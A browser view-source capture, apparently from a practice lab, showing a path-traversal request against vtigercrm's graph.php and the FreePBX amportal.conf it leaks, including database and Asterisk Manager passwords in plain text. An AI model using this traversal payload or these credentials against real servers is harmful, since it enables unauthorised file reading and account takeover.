 No seguro view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal....
Aplicaciones
Unión de líneas
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin